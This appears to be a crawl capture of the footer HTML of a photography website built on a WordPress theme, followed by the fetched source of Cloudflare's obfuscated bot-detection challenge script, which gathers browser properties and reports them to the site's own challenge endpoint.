<script type="text/javascript" src="https://www.brandonjonesphotography.net/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=10.1.0.1" id="the7-custom-scrollbar-js"></script>
<script type="text/javascript" src="https://www.brandonjonesphotography.net/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.5.7.1" id="the7-core-js"></script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9a214d6148cd4b67',t:'MTc2MzczOTgwMi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.brandonjonesphotography.net/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 4499
content:
window._cf_chl_opt={VnHPF6:'b'};~function(W2,f,j,O,e,F,b,s){W2=J,function(m,S,Wp,W1,L,c){for(Wp={m:343,S:375,L:419,c:391,D:422,H:357,C:388,l:397,P:331,i:338,B:395},W1=J,L=m();!![];)try{if(c=-parseInt(W1(Wp.m))/1*(parseInt(W1(Wp.S))/2)+-parseInt(W1(Wp.L))/3*(-parseInt(W1(Wp.c))/4)+-parseInt(W1(Wp.D))/5+-parseInt(W1(Wp.H))/6*(-parseInt(W1(Wp.C))/7)+parseInt(W1(Wp.l))/8+-parseInt(W1(Wp.P))/9*(-parseInt(W1(Wp.i))/10)+-parseInt(W1(Wp.B))/11,c===S)break;else L.push(L.shift())}catch(D){L.push(L.shift())}}(W,362286),f=this||self,j=f[W2(318)],O=function(Wi,WP,Wr,Wl,WW,S,L,c){return Wi={m:428,S:431},WP={m:404,S:404,L:317,c:404,D:340,H:373},Wr={m:413},Wl={m:413,S:373,L:354,c:366,D:329,H:366,C:366,l:329,P:424,i:317,B:424,R:404,V:317,Z:354,h:366,T:329,E:424,X:404,a:317,k:317,x:340},WW=W2,S=String[WW(Wi.m)],L={'h':function(D,WH){return WH={m:411,S:373},null==D?'':L.g(D,6,function(H,WJ){return WJ=J,WJ(WH.m)[WJ(WH.S)](H)})},'g':function(D,H,C,Wm,P,i,B,R,V,Z,T,E,X,x,U,Y,G,W0){if(Wm=WW,D==null)return'';for(i={},B={},R='',V=2,Z=3,T=2,E=[],X=0,x=0,U=0;U<D[Wm(Wl.m)];U+=1)if(Y=D[Wm(Wl.S)](U),Object[Wm(Wl.L)][Wm(Wl.c)][Wm(Wl.D)](i,Y)||(i[Y]=Z++,B[Y]=!0),G=R+Y,Object[Wm(Wl.L)][Wm(Wl.H)][Wm(Wl.D)](i,G))R=G;else{if(Object[Wm(Wl.L)][Wm(Wl.C)][Wm(Wl.l)](B,R)){if(256>R[Wm(Wl.P)](0)){for(P=0;P<T;X<<=1,H-1==x?(x=0,E[Wm(Wl.i)](C(X)),X=0):x++,P++);for(W0=R[Wm(Wl.B)](0),P=0;8>P;X=X<<1|W0&1.63,H-1==x?(x=0,E[Wm(Wl.i)](C(X)),X=0):x++,W0>>=1,P++);}else{for(W0=1,P=0;P<T;X=W0|X<<1,H-1==x?(x=0,E[Wm(Wl.i)](C(X)),X=0):x++,W0=0,P++);for(W0=R[Wm(Wl.B)](0),P=0;16>P;X=X<<1.83|W0&1.77,H-1==x?(x=0,E[Wm(Wl.i)](C(X)),X=0):x++,W0>>=1,P++);}V--,0==V&&(V=Math[Wm(Wl.R)](2,T),T++),delete B[R]}else for(W0=i[R],P=0;P<T;X=X<<1.55|1.03&W0,x==H-1?(x=0,E[Wm(Wl.V)](C(X)),X=0):x++,W0>>=1,P++);R=(V--,V==0&&(V=Math[Wm(Wl.R)](2,T),T++),i[G]=Z++,String(Y))}if(R!==''){if(Object[Wm(Wl.Z)][Wm(Wl.h)][Wm(Wl.T)](B,R)){if(256>R[Wm(Wl.P)](0)){for(P=0;P<T;X<<=1,x==H-1?(x=0,E[Wm(Wl.V)](C(X)),X=0):x++,P++);for(W0=R[Wm(Wl.E)](0),P=0;8>P;X=W0&1|X<<1,H-1==x?(x=0,E[Wm(Wl.V)](C(X)),X=0):x++,W0>>=1,P++);}else{for(W0=1,P=0;P<T;X=W0|X<<1,H-1==x?(x=0,E[Wm(Wl.i)](C(X)),X=0):x++,W0=0,P++);for(W0=R[Wm(Wl.E)](0),P=0;16>P;X=X<<1|W0&1,x==H-1?(x=0,E[Wm(Wl.V)](C(X)),X=0):x++,W0>>=1,P++);}V--,V==0&&(V=Math[Wm(Wl.X)](2,T),T++),delete B[R]}else for(W0=i[R],P=0;P<T;X=W0&1|X<<1.36,x==H-1?(x=0,E[Wm(Wl.a)](C(X)),X=0):x++,W0>>=1,P++);V--,V==0&&T++}for(W0=2,P=0;P<T;X=W0&1|X<<1.44,x==H-1?(x=0,E[Wm(Wl.a)](C(X)),X=0):x++,W0>>=1,P++);for(;;)if(X<<=1,x==H-1){E[Wm(Wl.k)](C(X));break}else x++;return E[Wm(Wl.x)]('')},'j':function(D,Ww,WS){return Ww={m:424},WS=WW,null==D?'':''==D?null:L.i(D[WS(Wr.m)],32768,function(H,WL){return WL=WS,D[WL(Ww.m)](H)})},'i':function(D,H,C,Wv,P,i,B,R,V,Z,T,E,X,x,U,Y,W0,G){for(Wv=WW,P=[],i=4,B=4,R=3,V=[],E=C(0),X=H,x=1,Z=0;3>Z;P[Z]=Z,Z+=1);for(U=0,Y=Math[Wv(WP.m)](2,2),T=1;T!=Y;G=E&X,X>>=1,X==0&&(X=H,E=C(x++)),U|=T*(0<G?1:0),T<<=1);switch(U){case 0:for(U=0,Y=Math[Wv(WP.S)](2,8),T=1;T!=Y;G=E&X,X>>=1,0==X&&(X=H,E=C(x++)),U|=T*(0<G?1:0),T<<=1);W0=S(U);break;case 1:for(U=0,Y=Math[Wv(WP.S)](2,16),T=1;T!=Y;G=X&E,X>>=1,0==X&&(X=H,E=C(x++)),U|=T*(0<G?1:0),T<<=1);W0=S(U);break;case 2:return''}for(Z=P[3]=W0,V[Wv(WP.L)](W0);;){if(x>D)return'';for(U=0,Y=Math[Wv(WP.c)](2,R),T=1;T!=Y;G=E&X,X>>=1,X==0&&(X=H,E=C(x++)),U|=T*(0<G?1:0),T<<=1);switch(W0=U){case 0:for(U=0,Y=Math[Wv(WP.S)](2,8),T=1;T!=Y;G=E&X,X>>=1,0==X&&(X=H,E=C(x++)),U|=T*(0<G?1:0),T<<=1);P[B++]=S(U),W0=B-1,i--;break;case 1:for(U=0,Y=Math[Wv(WP.c)](2,16),T=1;T!=Y;G=E&X,X>>=1,X==0&&(X=H,E=C(x++)),U|=(0<G?1:0)*T,T<<=1);P[B++]=S(U),W0=B-1,i--;break;case 2:return V[Wv(WP.D)]('')}if(i==0&&(i=Math[Wv(WP.c)](2,R),R++),P[W0])W0=P[W0];else if(B===W0)W0=Z+Z[Wv(WP.H)](0);else return null;V[Wv(WP.L)](W0),P[B++]=Z+W0[Wv(WP.H)](0),i--,Z=W0,0==i&&(i=Math[Wv(WP.c)](2,R),R++)}}},c={},c[WW(Wi.S)]=L.h,c}(),e={},e[W2(406)]='o',e[W2(393)]='s',e[W2(348)]='u',e[W2(363)]='z',e[W2(376)]='n',e[W2(352)]='I',e[W2(403)]='b',F=e,f[W2(316)]=function(S,L,D,H,WT,Wt,Wh,Wg,P,i,B,R,V,Z){if(WT={m:390,S:374,L:429,c:374,D:320,H:394,C:351,l:320,P:392,i:365,B:413,R:379,V:359},Wt={m:369,S:413,L:421},Wh={m:354,S:366,L:329,c:317},Wg=W2,null===L||void 0===L)return H;for(P=z(L),S[Wg(WT.m)][Wg(WT.S)]&&(P=P[Wg(WT.L)](S[Wg(WT.m)][Wg(WT.c)](L))),P=S[Wg(WT.D)][Wg(WT.H)]&&S[Wg(WT.C)]?S[Wg(WT.l)][Wg(WT.H)](new S[(Wg(WT.C))](P)):function(T,WA,E){for(WA=Wg,T[WA(Wt.m)](),E=0;E<T[WA(Wt.S)];T[E]===T[E+1]?T[WA(Wt.L)](E+1,1):E+=1);return T}(P),i='nAsAaAb'.split('A'),i=i[Wg(WT.P)][Wg(WT.i)](i),B=0;B<P[Wg(WT.B)];R=P[B],V=y(S,L,R),i(V)?(Z='s'===V&&!S[Wg(WT.R)](L[R]),Wg(WT.V)===D+R?C(D+R,V):Z||C(D+R,L[R])):C(D+R,V),B++);return H;function C(T,E,WK){WK=J,Object[WK(Wh.m)][WK(Wh.S)][WK(Wh.L)](H,E)||(H[E]=[]),H[E][WK(Wh.c)](T)}},b=W2(420)[W2(405)](';'),s=b[W2(392)][W2(365)](b),f[W2(380)]=function(m,S,WX,WO,L,D,H,C){for(WX={m:353,S:413,L:413,c:402,D:317,H:398},WO=W2,L=Object[WO(WX.m)](S),D=0;D<L[WO(WX.S)];D++)if(H=L[D],H==='f'&&(H='N'),m[H]){for(C=0;C<S[L[D]][WO(WX.L)];-1===m[H][WO(WX.c)](S[L[D]][C])&&(s(S[L[D]][C])||m[H][WO(WX.D)]('o.'+S[L[D]][C])),C++);}else m[H]=S[L[D]][WO(WX.H)](function(P){return'o.'+P})},Q();function M(L,c,WG,Wy,D,H,C){if(WG={m:430,S:407,L:418,c:325,D:349,H:330,C:383,l:415,P:355,i:386,B:383},Wy=W2,D=Wy(WG.m),!L[Wy(WG.S)])return;c===Wy(WG.L)?(H={},H[Wy(WG.c)]=D,H[Wy(WG.D)]=L.r,H[Wy(WG.H)]=Wy(WG.L),f[Wy(WG.C)][Wy(WG.l)](H,'*')):(C={},C[Wy(WG.c)]=D,C[Wy(WG.D)]=L.r,C[Wy(WG.H)]=Wy(WG.P),C[Wy(WG.i)]=c,f[Wy(WG.B)][Wy(WG.l)](C,'*'))}function z(m,WZ,Wo,S){for(WZ={m:429,S:353,L:372},Wo=W2,S=[];m!==null;S=S[Wo(WZ.m)](Object[Wo(WZ.S)](m)),m=Object[Wo(WZ.L)](m));return S}function A(c,D,WD,W9,H,C,l,P,i,B,R,V){if(WD={m:332,S:355,L:361,c:336,D:328,H:389,C:362,l:401,P:319,i:387,B:367,R:399,V:370,Z:416,h:328,T:426,E:315,X:414,a:400,k:328,x:378,U:408,d:328,Y:333,G:324,n:412,W0:325,WH:342,WC:341,Wl:431},W9=W2,!o(.01))return![];C=(H={},H[W9(WD.m)]=c,H[W9(WD.S)]=D,H);try{l=f[W9(WD.L)],P=W9(WD.c)+f[W9(WD.D)][W9(WD.H)]+W9(WD.C)+l.r+W9(WD.l),i=new f[(W9(WD.P))](),i[W9(WD.i)](W9(WD.B),P),i[W9(WD.R)]=2500,i[W9(WD.V)]=function(){},B={},B[W9(WD.Z)]=f[W9(WD.h)][W9(WD.T)],B[W9(WD.E)]=f[W9(WD.D)][W9(WD.X)],B[W9(WD.a)]=f[W9(WD.k)][W9(WD.x)],B[W9(WD.U)]=f[W9(WD.d)][W9(WD.Y)],R=B,V={},V[W9(WD.G)]=C,V[W9(WD.n)]=R,V[W9(WD.W0)]=W9(WD.WH),i[W9(WD.WC)](O[W9(WD.Wl)](V))}catch(Z){}}function J(m,S,L){return L=W(),J=function(v,f,j){return v=v-315,j=L[v],j},J(m,S)}function g(m,S,WM,WQ,WN,Ws,W5,L,c){WM={m:361,S:319,L:387,c:367,D:336,H:328,C:389,l:382,P:407,i:399,B:370,R:356,V:323,Z:341,h:431,T:409},WQ={m:360},WN={m:344,S:344,L:418,c:425},Ws={m:399},W5=W2,L=f[W5(WM.m)],c=new f[(W5(WM.S))](),c[W5(WM.L)](W5(WM.c),W5(WM.D)+f[W5(WM.H)][W5(WM.C)]+W5(WM.l)+L.r),L[W5(WM.P)]&&(c[W5(WM.i)]=5e3,c[W5(WM.B)]=function(W6){W6=W5,S(W6(Ws.m))}),c[W5(WM.R)]=function(W7){W7=W5,c[W7(WN.m)]>=200&&c[W7(WN.S)]<300?S(W7(WN.L)):S(W7(WN.c)+c[W7(WN.m)])},c[W5(WM.V)]=function(W8){W8=W5,S(W8(WQ.m))},c[W5(WM.Z)](O[W5(WM.h)](JSON[W5(WM.T)](m)))}function N(Wa,We,L,c,D,H,C){We=(Wa={m:346,S:384,L:337,c:345,D:385,H:339,C:410,l:377,P:347,i:371,B:350,R:358},W2);try{return L=j[We(Wa.m)](We(Wa.S)),L[We(Wa.L)]=We(Wa.c),L[We(Wa.D)]='-1',j[We(Wa.H)][We(Wa.C)](L),c=L[We(Wa.l)],D={},D=BAnB4(c,c,'',D),D=BAnB4(c,c[We(Wa.P)]||c[We(Wa.i)],'n.',D),D=BAnB4(c,L[We(Wa.B)],'d.',D),j[We(Wa.H)][We(Wa.R)](L),H={},H.r=D,H.e=null,H}catch(l){return C={},C.r={},C.e=l,C}}function y(m,S,L,WV,Wj,D){Wj=(WV={m:433,S:320,L:381,c:326},W2);try{return S[L][Wj(WV.m)](function(){}),'p'}catch(H){}try{if(null==S[L])return S[L]===void 0?'u':'x'}catch(C){return'i'}return m[Wj(WV.S)][Wj(WV.L)](S[L])?'a':S[L]===m[Wj(WV.S)]?'p5':!0===S[L]?'T':S[L]===!1?'F':(D=typeof S[L],Wj(WV.c)==D?I(m,S[L])?'N':'f':F[D]||'?')}function I(m,S,WB,Wf){return WB={m:334,S:334,L:354,c:417,D:329,H:402,C:427},Wf=W2,S instanceof m[Wf(WB.m)]&&0<m[Wf(WB.S)][Wf(WB.L)][Wf(WB.c)][Wf(WB.D)](S)[Wf(WB.H)](Wf(WB.C))}function Q(WY,Wd,Wx,WF,m,S,L,c,D){if(WY={m:361,S:407,L:396,c:364,D:368,H:423,C:321,l:321},Wd={m:396,S:364,L:321},Wx={m:322},WF=W2,m=f[WF(WY.m)],!m)return;if(!K())return;(S=![],L=m[WF(WY.S)]===!![],c=function(WI,H){if(WI=WF,!S){if(S=!![],!K())return;H=N(),g(H.r,function(C){M(m,C)}),H.e&&A(WI(Wx.m),H.e)}},j[WF(WY.L)]!==WF(WY.c))?c():f[WF(WY.D)]?j[WF(WY.D)](WF(WY.H),c):(D=j[WF(WY.C)]||function(){},j[WF(WY.l)]=function(Wu){Wu=WF,D(),j[Wu(Wd.m)]!==Wu(Wd.S)&&(j[Wu(Wd.L)]=D,c())})}function W(Wn){return Wn='toString,success,2029017zfLFql,_cf_chl_opt;WVJdi2;tGfE6;eHFr4;rZpcH7;DMab5;uBWD2;TZOO6;NFIEc5;SBead5;rNss8;ssnu4;WlNXb1;QNPd6;BAnB4;Jxahl3;fLDZ5;fAvt5,splice,2351700QjLROR,DOMContentLoaded,charCodeAt,http-code:,wfJU3,[native code],fromCharCode,concat,cloudflare-invisible,UvyQRxsNNHkA,random,catch,chlApiUrl,BAnB4,push,document,XMLHttpRequest,Array,onreadystatechange,error on cf_chl_props,onerror,errorInfoObject,source,function,now,_cf_chl_opt,call,event,6966pVpnoV,msg,mAxV0,Function,floor,/cdn-cgi/challenge-platform/h/,style,8030JfZDLO,body,join,send,jsd,1PeqoVy,status,display: none,createElement,clientInformation,undefined,sid,contentDocument,Set,bigint,keys,prototype,error,onload,174WfdAQR,removeChild,d.cookie,xhr-error,__CF$cv$params,/b/ov1/0.9910253411645378:1763737885:OjrVEzrVojy-Mqr6bSZsB_js3M8TDrqugZZcnrZ4s6M/,symbol,loading,bind,hasOwnProperty,POST,addEventListener,sort,ontimeout,navigator,getPrototypeOf,charAt,getOwnPropertyNames,474694oNZfGb,number,contentWindow,BHcSU3,isNaN,Jxahl3,isArray,/jsd/oneshot/13c98df4ef2d/0.9910253411645378:1763737885:OjrVEzrVojy-Mqr6bSZsB_js3M8TDrqugZZcnrZ4s6M/,parent,iframe,tabIndex,detail,open,78932LEIfaH,VnHPF6,Object,4kWAVHX,includes,string,from,10219737UPsfpX,readyState,2993400yelzHt,map,timeout,chlApiRumWidgetAgeMs,/invisible/jsd,indexOf,boolean,pow,split,object,api,chlApiClientVersion,stringify,appendChild,QkV2DfMI7ovieySJPtY+j5w49HLBzRsAlb8-0ECKXnacug1WZqFx$pUdNGr36OhTm,chctx,length,NUDr6,postMessage,chlApiSitekey'.split(','),W=function(){return Wn},W()}function K(Wb,W4,m,S,L,c){return Wb={m:361,S:335,L:335,c:327},W4=W2,m=f[W4(Wb.m)],S=3600,L=Math[W4(Wb.S)](+atob(m.t)),c=Math[W4(Wb.L)](Date[W4(Wb.c)]()/1e3),c-L>S?![]:!![]}function o(m,Wz,W3){return Wz={m:432},W3=W2,Math[W3(Wz.m)]()<m}}()